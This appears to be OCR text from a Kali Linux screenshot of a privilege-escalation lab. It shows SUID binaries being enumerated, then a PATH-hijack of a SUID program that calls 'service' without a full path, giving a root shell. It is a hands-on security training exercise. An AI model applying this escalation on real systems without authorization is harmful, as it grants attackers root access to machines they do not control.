 root@debian: ~/tools/suid
08:38 AM
root@debian: ~/tools/suid
File Actions Edit View Help
kali@kali: ~/Desktop × root@debian: ~/tools/suid ×
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~/tools/suid$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~/tools/suid$
user@debian:~/tools/suid$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~/tools/suid$ ls
exim  libcalc.c  service.c
user@debian:~/tools/suid$ gcc service.c  -o /tmp/service
user@debian:~/tools/suid$ export PATH=/tmp:$PATH
user@debian:~/tools/suid$ /usr/local/bin/suid-env
root@debian:~/tools/suid#
KALI LINUX™
"the quieter you become, the more you are able to hear"